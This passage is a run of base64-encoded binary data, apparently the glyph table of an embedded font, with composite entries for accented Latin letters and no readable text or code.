FC6MJYwbmwIRxxQlHhMBAQQC3g4LATZXcj/lt53VAQr+9tWdAP///6gAAAQkBzYCJgAjAAAABwBCAPoBNv///6gAAASdBzYCJgAjAAAABwBzAawBNv///6gAAARNBzcCJgAjAAAABwCaAMwBNv///6gAAARYBzMCJgAjAAAABwCgAOABM////6gAAAR/BwwCJgAjAAAABwBoAMUBNv///6gAAAQkB5ACJgAjAAAABwCeAU8Bl////6gAAASeB9ACJgAjAAAABwHLAVEBDf//AFD+LwR0BccCJgAlAAAABwB3AWj/////AAkAAAQwBzkCJgAnAAAABwBCAMMBOf//AAkAAARmBzkCJgAnAAAABwBzAXUBOf//AAkAAAQwBzoCJgAnAAAABwCaAJUBOf//AAkAAARIBw8CJgAnAAAABwBoAI4BOf//ABUAAAI1BzkCJgArAAAABwBC/7MBOf//ABUAAANVBzkCJgArAAAABwBzAGQBOf//ABUAAAMGBzoCJgArAAAABwCa/4UBOf//ABUAAAM4Bw8CJgArAAAABwBo/34BOf//AAkAAATjBzMCJgAwAAAABwCgAPABM///AFH/6gSFBzYCJgAxAAAABwBCAP4BNv//AFH/6gShBzYCJgAxAAAABwBzAbABNv//AFH/6gSFBzcCJgAxAAAABwCaANABNv//AFH/6gSFBzMCJgAxAAAABwCgAOQBM///AFH/6gSFBwwCJgAxAAAABwBoAMkBNv//AET/6QSeBzYCJgA3AAAABwBCANcBNv//AET/6QSeBzYCJgA3AAAABwBzAYkBNv//AET/6QSeBzcCJgA3AAAABwCaAKkBNv//AET/6QSeBwwCJgA3AAAABwBoAKIBNv//AKkAAATCBzYCJgA7AAAABwBzAXYBNv//ABD/6wNhBgACJgBDAAAABgBCQQAAAP//ABD/6wPkBgACJgBDAAAABwBzAPMAAP//ABD/6wOUBgECJgBDAAAABgCaEwAAAP//ABD/6wOfBf4CJgBDAAAABgCgJ/4AAP//ABD/6wPGBdYCJgBDAAAABgBoDAAAAP//ABD/6wNhBloCJgBDAAAABwCeAJYAYf//ABD/6wPlBpsCJgBDAAAABwHLAJj/2P//ACn+LwNwBFACJgBFAAAABwB3AP3/////AC7/6wOFBgACJgBHAAAABgBCPAAAAP//AC7/6wPfBgACJgBHAAAABwBzAO4AAP//AC7/6wOPBgECJgBHAAAABgCaDgAAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP//ABAAAAH1BfECJgCKAAAABwBC/3P/8f//ABAAAAMVBfECJgCKAAAABgBzJPEAAP//ABAAAALGBfICJgCKAAAABwCa/0X/8f//AA8AAAL4BccCJgCKAAAABwBo/z7/8f////QAAAO3Bf4CJgBQAAAABgCgP/4AAP//ACv/6QOXBgACJgBRAAAABgBCWAAAAP//ACv/6QP7BgACJgBRAAAABwBzAQoAAP//ACv/6QOrBgECJgBRAAAABgCaKgAAAP//ACv/6QO2Bf4CJgBRAAAABgCgPv4AAP//ACv/6QPdBdYCJgBRAAAABgBoIwAAAP//ADT/6gPHBgACJgBXAAAABgBCVQAAAP//ADT/6gP4BgACJgBXAAAABwBzAQcAAP//ADT/6gPHBgECJgBXAAAABgCaJwAAAP//ADT/6gPaBdYCJgBXAAAABgBoIAAAAP///83+SAPQBgACJgBbAAAABwBzAN8AAP///83+SAO+BdYCJgBbAAAABgBo+QAAAP///6gAAARQBuUCJgAjAAAABwBuANABNP//ABD/6wOXBbACJgBDAAAABgBuF/8AAP///6gAAARvBy8CJgAjAAAABwCcAN4BNv//ABD/6wO2BfkCJgBDAAAABgCcJQAAAAAC/6j+WwQkBbAAHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcDIQMhASETASEDA9UXMCkeAwIJGBEgDg8dRiQsRC4YAQFKOhj+fX/+yAK2AQe//aQBBikSJiszHxQkAQENBqAVFCA2SSpPcSoBHP7WBbD6UAIfAgQAAAAAAgAQ/[base64]//wBQ/+kEkQc+AiYAJQAAAAcAcwGgAT7//wAp/+kD2AYAAiYARQAAAAcAcwDnAAD//wBQ/+kEdAc/AiYAJQAAAAcAmgDAAT7//wAp/+kDiAYBAiYARQAAAAYAmgcAAAD//wBQ/+kEdAc6AiYAJQAAAAcAnQF9AVD//wAp/+kDcAX8AiYARQAAAAcAnQDEABL//wBQ/+kEdwdDAiYAJQAAAAcAmwDUAT7//wAp/+kDvgYFAiYARQAAAAYAmxsAAAD//wAJ//8EPgc+AiYAJgAAAAcAmwBCATn//wAo/+oFiQYAACYARgAAAAcBZgOGAAD//wAJAAAEMAboAiYAJwAAAAcAbgCZATf//wAu/+sDkgWwAiYARwAAAAYAbhL/AAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wAJAAAEMAc1AiYAJwAAAAcAnQFSAUv//wAu/+sDhQX8AiYARwAAAAcAnQDLABIAAQAJ/lsEMAWwACMAAAEhAyEHIw4DBwYWFxY2NxcOASMiLgI3PgE3IRMhByEDIQNR/kRDAg4rjRcwKR4DAgkYESAODx1GJCxELhgBAT4z/k/8Aysr/[base64]/KRkJARMFBQIRLIs3RhEdRTAUJAEBDQagFRQgNkkqN1kjElqDoVhZaMOWWAMDXpa6XoErUUApAQI1LAIuAipCUiUBHR9EOiYAAAD//wAJAAAETAc+AiYAJwAAAAcAmwCpATn//wAu/+sDxQYFAiYARwAAAAYAmyIAAAD//wBV/+sEegc/AiYAKQAAAAcAmgDDAT7////z/lID2AYBAiYASQAAAAYAmhgAAAD//wBV/+sEegc3AiYAKQAAAAcAnADVAT7////z/lID2AX5AiYASQAAAAYAnCoAAAD//wBV/+sEegc6AiYAKQAAAAcAnQGAAVD////z/lID2AX8AiYASQAAAAcAnQDVABL//wBV/fkEegXGAiYAKQAAAAcBkQFF/o7////z/lID2Aa6AiYASQAAAAcBmwEFAKT//wAJAAAE5gc6AiYAKgAAAAcAmgDZATn////0AAADzQd/AiYASgAAAAcAmgBMAX7//wAVAAADEQc2AiYAKwAAAAcAoP+ZATb//wAQAAAC0QXuAiYAigAAAAcAoP9Z/+7//wAVAAADCQboAiYAKwAAAAcAbv+JATf//wAQAAACyQWgAiYAigAAAAcAbv9J/+///wAVAAADKAcyAiYAKwAAAAcAnP+XATn//wAQAAAC6AXqAiYAigAAAAcAnP9X//EAAf+Z/lsCMQWwABoAACEjDgMHBhYXFjY3Fw4BIyIuAjc+ATcTIQE0OhcwKR4DAgkYESAODx1GJCxELhgBAkQ2/AEfEiYrMx8UJAEBDQagFRQgNkkqTG8pBagAAAAC/5L+WwITBeoAGgAuAAAhIw4DBwYWFxY2NxcOASMiLgI3PgE3EyEDND4CMzYeAhUUDgIjBi4CAR0qFzApHgMCCRgRIA4PHUYkLEQuGAECQDO8ARXxFSg4ISA2KBcVKDghIDcnFxImKzMfFCQBAQ0GoBUUIDZJKkpsKAQ4ARMhOCoZARYnNiAhOSoZARYnN///ABUAAAJcBzUCJgArAAAABwCdAEEBS///ABX/6QYYBbAAJgArAAAABwAsAiMAAP//AAj+RwQNBeoAJgBLAAAABwBMAf8AAP//AAb/6QS/BzcCJgAsAAAABwCaAT4BNv///y/+RwK+BegCJgCYAAAABwCa/z3/5///AAn+OATrBbACJgAtAAAABwGRASf+zf////v+IwP7BgACJgBNAAAABwGRAN7+uP//AAkAAANQBzYCJgAuAAAABwBzAF8BNv//AAgAAANRB4gCJgBOAAAABwBzAGABiP//AAn+BQNHBbACJgAuAAAABwGRAOz+mv///6n+BQIoBgACJgBOAAAABwGR/+3+mv//AAkAAAPpBbACJgAuAAAABwFmAeb/sP//AAgAAAOVBgAAJgBOAAAABwFmAZIAAP//AAkAAANHBbACJgAuAAAABwCdASX93///AAgAAAMJBgAAJgBOAAAABwCdAO79pv//AAkAAATjBzYCJgAwAAAABwBzAbwBNv////QAAAP8BgACJgBQAAAABwBzAQsAAP//AAn9/QTjBbACJgAwAAAABwGRAVP+kv////T+BQODBFACJgBQAAAABwGRANn+mv//AAkAAATjBzsCJgAwAAAABwCbAPABNv////QAAAPiBgUCJgBQAAAABgCbPwAAAP////QAAAODBgACJgBQAAAABgFmhgAAAP//AFH/6gSFBuUCJgAxAAAABwBuANQBNP//ACv/6QOuBbACJgBRAAAABgBuLv8AAP//AFH/6gSFBy8CJgAxAAAABwCcAOIBNv//ACv/6QPNBfkCJgBRAAAABgCcPAAAAP//AFH/6gT9BzUCJgAxAAAABwChAU0BNv//ACv/6QRXBf8CJgBRAAAABwChAKcAAP//AAoAAARJBzYCJgA0AAAABwBzAVIBNv////oAAAN1BgACJgBUAAAABwBzAIQAAP//AAr+BQRJBbACJgA0AAAABwGRAPr+mv///6H+BQK9BFECJgBUAAAABwGR/+X+mv//AAoAAARJBzsCJgA0AAAABwCbAIYBNv////oAAANcBgUCJgBUAAAABgCbuQAAAP//ACr/6QRfBzYCJgA1AAAABwBzAW4BNv//AAX/6gPNBgACJgBVAAAABwBzANwAAP//ACr/6QQwBzcCJgA1AAAABwCaAI4BNv//AAX/6gN+BgECJgBVAAAABgCa/QAAAP//ACr+MAQwBcYCJgA1AAAABwB3AVcAAP//AAX+JwNeBFACJgBVAAAABwB3APL/9///ACr9+wQwBcYCJgA1AAAABwGRASP+kP//AAX98QNeBFACJgBVAAAABwGRAL7+hv//ACr/6QRFBzsCJgA1AAAABwCbAKIBNv//AAX/6gOzBgUCJgBVAAAABgCbEAAAAP//AJr+AgSaBbACJgA2AAAABwGRAQn+l///ACX9+wKEBUQCJgBWAAAABwGRAGn+kP//AJr+NwSaBbACJgA2AAAABwB3AT0AB///AEX+MAKEBUQCJgBWAAAABwB3AJ0AAP//AJoAAASaBzsCJgA2AAAABwCbAKMBNv//AEX/7QPjBoMAJgBWAAAABwFmAeAAg///AET/6QSeBzMCJgA3AAAABwCgAL0BM///ADT/6gPHBf4CJgBXAAAABgCgO/4AAP//AET/6QSeBuUCJgA3AAAABwBuAK0BNP//ADT/6gPHBbACJgBXAAAABgBuK/8AAP//AET/6QSeBy8CJgA3AAAABwCcALsBNv//ADT/6gPKBfkCJgBXAAAABgCcOQAAAP//AET/6QSeB5ACJgA3AAAABwCeASwBl///ADT/6gPHBloCJgBXAAAABwCeAKoAYf//AET/6QTWBzUCJgA3AAAABwChASYBNv//ADT/[base64]/VjMD6QAAAQA0/lsDxwQ6AC4AACEOAwcGFhcWNjcXDgEjIi4CNz4BPwEOAScuAzcTIQMOAR4BFxY2NxMhAwLrFzApHgMCCRgRIA4PHUYkLEQuGAEBRzkQL3RLU2Y1DAd1ARR1AgMLHx4xSB2IARe8EiYrMx8UJAEBDQagFRQgNkkqTnApWDhBAQFMdI5EArz9QBY3MSMBAjAlAw/7xv//ALIAAAYwBzcCJgA5AAAABwCaAVgBNv//AHcAAAUdBgECJgBZAAAABwCaALYAAP//AKkAAATCBzcCJgA7AAAABwCaAJYBNv///83+SAO+BgECJgBbAAAABgCaAAAAAP//AKkAAATCBwwCJgA7AAAABwBoAI8BNv///+0AAARcBzYCJgA8AAAABwBzAV8BNv///+8AAAPHBgACJgBcAAAABwBzANYAAP///+0AAARcBzICJgA8AAAABwCdATwBSP///+8AAAN5BfwCJgBcAAAABwCdALMAEv///+0AAARcBzsCJgA8AAAABwCbAJMBNv///+8AAAOtBgUCJgBcAAAABgCbCgAAAP///6AAAAZ1B0ICJgB/AAAABwBzAmIBQv//AA//6gV0BgECJgCEAAAABwBzAfYAAf//AAf/oQTcB4ACJgCBAAAABwBzAcEBgP//ABH/cgPiBfwCJgCHAAAABwBzAPH//P///0j//gOLBI0CJgGfAAAABwHK/rX/Yf///0j//gOLBI0CJgGfAAAABwHK/rX/Yf//AGQAAAPrBI0CJgGvAAAABgHK/pQAAP///6AAAAOSBh4CJgGcAAAABgBCfR4AAP///6AAAAQgBh4CJgGcAAAABwBzAS8AHv///6AAAAPQBh8CJgGcAAAABgCaTx4AAP///6AAAAPbBhsCJgGcAAAABgCgYxsAAP///6AAAAQCBfQCJgGcAAAABgBoSB4AAP///6AAAAOSBngCJgGcAAAABwCeANIAf////6AAAAQhBrkCJgGcAAAABwHLANT/9v//ACv+MgPGBKACJgGeAAAABwB3ARwAAv////EAAAOGBh4CJgGgAAAABgBCUB4AAP////EAAAPzBh4CJgGgAAAABwBzAQIAHv////EAAAOjBh8CJgGgAAAABgCaIh4AAP////EAAAPVBfQCJgGgAAAABgBoGx4AAP////4AAAHpBh4CJgGkAAAABwBC/2cAHv////4AAAMJBh4CJgGkAAAABgBzGB4AAP////4AAAK6Bh8CJgGkAAAABwCa/zkAHv////4AAALsBfQCJgGkAAAABwBo/zIAHv////AAAAQgBhsCJgGpAAAABgCgbBsAAP//ADH/7gPQBh4CJgGqAAAABgBCeh4AAP//ADH/7gQdBh4CJgGqAAAABwBzASwAHv//ADH/7gPQBh8CJgGqAAAABgCaTB4AAP//ADH/7gPYBhsCJgGqAAAABgCgYBsAAP//ADH/7gP/BfQCJgGqAAAABgBoRR4AAP//AC7/7gPqBh4CJgGwAAAABgBCXh4AAP//AC7/7gQBBh4CJgGwAAAABwBzARAAHv//AC7/7gPqBh8CJgGwAAAABgCaMB4AAP//AC7/7gPqBfQCJgGwAAAABgBoKR4AAP//AHMAAAQNBh4CJgG0AAAABwBzAPYAHv///6AAAAPTBc0CJgGcAAAABgBuUxwAAP///6AAAAPyBhcCJgGcAAAABgCcYR4AAAAC/6D+WwOSBI0AHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcnIQchASETATMDA1gXMCkeAwIJGBEgDg8dRiQsRC4YAQFOPRf+tGT+4wJAAQKw/fDTKhImKzMfFCQBAQ0GoBUUIDZJKlF0KsrdBI37cwGyAXUAAP//ACv/7QQUBh4CJgGeAAAABwBzASMAHv//ACv/7QPGBh8CJgGeAAAABgCaQx4AAP//ACv/7QPGBhoCJgGeAAAABwCdAQAAMP//ACv/7QP6BiMCJgGeAAAABgCbVx4AAP////H//gOLBiMCJgGfAAAABgCbsh4AAP////EAAAOmBc0CJgGgAAAABgBuJhwAAP////EAAAPFBhcCJgGgAAAABgCcNB4AAP////EAAAOGBhoCJgGgAAAABwCdAN8AMAAB//H+WwOGBI0AIwAAASEHIQcjDgMHBhYXFjY3Fw4BIyIuAjc+ATchEyEHIQchAsn+kCwBtyl5FzApHgMCCRgRIA4PHUYkLEQuGAEBPjP+ncoCyyn+SSUBcQHk+uoSJiszHxQkAQENBqAVFCA2SSpIbCgEjezSAP////EAAAPZBiMCJgGgAAAABgCbNh4AAP//ADb/8APOBh8CJgGiAAAABgCaTR4AAP//ADb/8APwBhcCJgGiAAAABgCcXx4AAP//ADb/8APNBhoCJgGiAAAABwCdAQoAMP//ADb9/QPNBKACJgGiAAAABwGRAQf+kv////AAAAQiBh8CJgGjAAAABgCaXB4AAP////4AAALFBhsCJgGkAAAABwCg/00AG/////4AAAK9Bc0CJgGkAAAABwBu/z0AHP////4AAALcBhcCJgGkAAAABwCc/0sAHgAB/3v+WwHcBI0AGgAAISMOAwcGFhcWNjcXDgEjIi4CNz4BNxMhARE1FzApHgMCCRgRIA4PHUYkLEQuGAECSTnIARQSJiszHxQkAQENBqAVFCA2SSpPcSoEfwAA/////gAAAhEGGgImAaQAAAAGAJ32MAAA////+f/tBDEGHwImAaUAAAAHAJoAsAAe////8P4DBCsEjQImAaYAAAAHAZEAnv6Y////8QAAAwUGHgImAacAAAAGAHMUHgAA////8f4DAs0EjQImAacAAAAHAZEAn/6Y////8QAAAzQEkQImAacAAAAHAWYBMf6R////8QAAAt0EjQImAacAAAAHAJ0Awv1R////8AAABCkGHgImAakAAAAHAHMBOAAe////8P35BCAEjQImAakAAAAHAZEBAv6O////8AAABCAGIwImAakAAAAGAJtsHgAA//8AMf/uA9AFzQImAaoAAAAGAG5QHAAA//8AMf/uA+8GFwImAaoAAAAGAJxeHgAA//8AMf/uBHkGHQImAaoAAAAHAKEAyQAe////8AAAA8kGHgImAa0AAAAHAHMA2AAe////8P4DA6UEjQImAa0AAAAHAZEAtP6Y////8AAAA68GIwImAa0AAAAGAJsMHgAA//8AFv/tA/YGHgImAa4AAAAHAHMBBQAe//8AFv/tA6YGHwImAa4AAAAGAJolHgAA//8AFv4wA4kEnwImAa4AAAAHAHcBFgAA//8AFv/tA9wGIwImAa4AAAAGAJs5HgAA//8AZP4FA+sEjQImAa8AAAAHAZEAyP6a//8AZAAAA+sGIwImAa8AAAAGAJsxHgAA//8ALv/uA+oGGwImAbAAAAAGAKBEGwAA//8ALv/uA+oFzQImAbAAAAAGAG40HAAA//8ALv/uA+oGFwImAbAAAAAGAJxCHgAA//8ALv/uA+oGeAImAbAAAAAHAJ4AswB///8ALv/uBF0GHQImAbAAAAAHAKEArQAeAAEAL/6XA+oEjQAsAAABAw4BBw4BBwYWFxY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cgE8gBP78AQESKSYnNyYYDwgDBwIJBAQUKdUBGy47HgFUk2s8AgNakrliTkWEdmNGJQIDRnWXVAEdQTkmAgIaLT1BQxxPFjs/PjEfAAD////N/kgDvgQ6AgYAWwAA////uwAAA7IEOgIGAFoAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP////oAAAOCBfsCJgDnAAAABwBzAJH/+///AAX/6gNeBFACBgBVAAD//wAIAAACEwXqAgYASwAA//8ADwAAAvgFxwImAIoAAAAHAGj/Pv/x////Jv5HAg4F6gIGAEwAAP//AA8AAAQgBfsCJgDsAAAABwBzARX/+////83+SAO+BfkCJgBbAAAABgCcEQAAAP//ALIAAAYwBzYCJgA5AAAABwBCAYYBNv//AHcAAAUdBgACJgBZAAAABwBCAOQAAP//ALIAAAYwBzYCJgA5AAAABwBzAjgBNv//AHcAAAUdBgACJgBZAAAABwBzAZYAAP//ALIAAAYwBwwCJgA5AAAABwBoAVEBNv//AHcAAAUdBdYCJgBZAAAABwBoAK8AAP//AKkAAATCBzYCJgA7AAAABwBCAMQBNv///83+SAO+BgACJgBbAAAABgBCLQAAAP//AHcD1wGeBgACBgAJAAD//wB3A9kC0gYAAgYABAAA//8AI//uBEEFsAAmBDAAAAAHBDACDwAA//8AOgAABL0GGQAmAEgAAAAHAE4ClQAA////L/5HAvQF7AImAJgAAAAHAJv/Uf/n//8AmAPvAgMGAAIGAWYAAP//AAkAAAYFBzYCJgAvAAAABwBzAkQBNv////wAAAVrBgACJgBPAAAABwBzAhYAAP///6j+dgQkBbACJgAjAAAABwCiATIABv//ABD+gANhBFACJgBDAAAABgCicBAAAP///8z/6gSFBrICJgAxAAAABwHM/wYA2f//ADoAAAa0BhkAJgBIAAAABwGSApUAAP//ADoAAAdSBhkAJgBIAAAAJwBIApUAAAAHAE4FKgAA//8ACQAABDAHOQImACcAAAAHAEIAwwE5/////gAABNgHOQImANcAAAAHAEIA/QE5//8ALv/rA4UGAAImAEcAAAAGAEI8AAAA////+gAAA9EF+wImAOsAAAAGAEJm+wAA//8AZgAABVMFsAIGALQAAP//ADH+IgTtBDwCBgDIAAD//wCwAAAEyAcVAiYBFAAAAAcApwPHASf//wBzAAADxwXjAiYBFQAAAAcApwNB//X//wAr/kgHpARRACYAUQAAAAcAWwPmAAD//wBR/kgIdwXGACYAMQAAAAcAWwS5AAD//wAc/h8EHQXGAiYA1gAAAAcBzQEk/4T//wAQ/iADWARPAiYA6gAAAAcBzQDd/4X//wBQ/icEdAXHAiYAJQAAAAcBzQFX/4z//wAp/icDcARQAiYARQAAAAcBzQDs/4z//wCpAAAEwgWwAgYAOwAA//8Ac/5fA8MEOgIGALgAAP//ABUAAAIxBbACBgArAAD///+xAAAHVwcyAiYA1QAAAAcAnAH8ATn////HAAAGDgX0AiYA6QAAAAcAnAFY//v//wAVAAACMQWwAgYAKwAA////qAAABG8HLwImACMAAAAHAJwA3gE2//8AEP/rA7YF+QImAEMAAAAGAJwlAAAA////qAAABH8HDAImACMAAAAHAGgAxQE2//8AEP/rA8YF1gImAEMAAAAGAGgMAAAA////oAAABnUFsAIGAH8AAP//AA//6gV0BFACBgCEAAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wBF/+oEgAbgAiYBQQAAAAcAaACOAQr//wAx/+oDZgRPAgYAmQAA//8AMf/qA8MF1wImAJkAAAAGAGgJAQAA////sQAAB1cHDwImANUAAAAHAGgB4wE5////xwAABg4F0QImAOkAAAAHAGgBP//7//8AHP/rBDgHFAImANYAAAAHAGgAfgE+//8AEP/qA8AF1gImAOoAAAAGAGgGAAAA/////gAABNgG6AImANcAAAAHAG4A0wE3////+gAAA9EFqgImAOsAAAAGAG48+QAA/////gAABNgHDwImANcAAAAHAGgAyAE5////+gAAA+sF0QImAOsAAAAGAGgx+wAA//8AUf/qBIUHDAImADEAAAAHAGgAyQE2//8AK//pA90F1gImAFEAAAAGAGgjAAAA//8AVv/qBIoFxgIGARIAAP//ACn/6QOVBFECBgETAAD//wBW/+oEkAcOAiYBEgAAAAcAaADWATj//wAp/+kD2gXdAiYBEwAAAAYAaCAHAAD//wAh/+oETwcUAiYA4gAAAAcAaACVAT7//wAS/+kDsQXWAiYA+gAAAAY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